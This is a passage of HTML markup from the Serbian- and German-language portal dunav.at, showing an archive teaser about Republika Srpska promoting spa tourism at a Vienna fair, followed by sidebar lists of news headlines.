                                                            <article  class="post-item post-list clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Organizaciju nastupa Republike Srpske na ovom značajnom međunarodnom sajmu realizuju Predstavništvo Republike Srpske u Beču, Ministarstvo trgovine i turizma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106521 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260118213343_947321-496x290.jpeg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark">Spektakulärer Fund der österreichischen Zollbehörden: Griechische Landschildkröte bei Reisenden aus Bosnien und Herzegowina entdeckt</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:10:22+01:00">19/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die in den vergangenen Wochen des Jahres 2025 durchgeführten Maßnahmen richteten sich gezielt gegen den illegalen Handel mit geschützten Tieren, Pflanzen und daraus hergestellten...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106515 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark">Fünf Tote bei Lawinenunglücken in Österreich</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T09:00:51+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T09:12:10+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106512 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/bread-4864572_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark">Mehrwertsteuer-Senkung für Grundnahrungsmittel ab Juli 2026</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T08:59:18+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106492 post type-post status-publish format-standard has-post-thumbnail hentry category-geld category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/cigarette-8547965_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark">Zigarettenpreise steigen erneut deutlich</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:49:59+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:50:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106489 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/construction-4754307_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark">Arbeiter aus Bosnien bei Baustellenunfall in Tirol schwer verletzt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:40:01+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
